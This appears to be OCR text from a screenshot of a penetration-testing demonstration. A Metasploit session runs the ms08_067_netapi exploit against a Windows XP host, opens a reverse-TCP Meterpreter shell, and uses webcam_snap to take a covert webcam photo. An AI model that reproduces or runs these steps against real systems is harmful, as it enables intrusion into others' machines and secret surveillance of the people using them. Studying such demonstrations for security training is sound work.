 Applications Places Image Viewer Tue 14:07 1
SufRiCKR.jpeg
Properties
Size 960 × 540 pixels
Type JPEG image
File Size 15.1 kB
Folder root
Aperture
Exposure
Focal Length
ISO
Metering
Camera
Date
Time
Terr
File Edit View Search Terminal Help
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > ex
[*] Started reverse TCP handler on 10.1.1.253:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 10.1.1.2
[*] Meterpreter session 1 opened (10.1.1.253:4444 -> 10.1.1.2:105
9) at 2017-12-12 14:06:40 -0500
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Notes
Webcam shot saved to: /root/SufRiCKR.jpeg
meterpreter >
$_